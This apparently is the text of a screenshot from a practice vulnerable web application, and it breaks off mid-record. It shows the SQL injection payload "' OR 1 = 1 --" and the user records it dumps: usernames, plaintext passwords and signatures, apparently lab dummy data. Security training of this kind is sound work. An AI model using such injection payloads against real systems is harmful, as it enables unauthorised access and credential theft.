 Results for "' OR 1 = 1 --".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba